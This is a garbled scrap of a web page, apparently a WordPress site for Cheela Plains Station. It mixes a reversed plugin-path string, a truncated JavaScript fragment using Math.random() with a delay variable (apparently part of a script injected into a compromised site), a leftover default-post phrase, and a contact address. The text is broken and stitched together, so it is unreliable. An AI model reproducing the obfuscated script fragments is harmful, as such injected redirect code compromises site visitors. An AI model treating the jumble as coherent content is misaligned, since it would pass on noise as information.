
h/snigulp/tnetnoc-
oor(Math.random()*6); if
mber1==3){var delay =
delete it, then start writing!
CONTACT US
Cheela Plains Station
174 Nanutarra-Munjina Road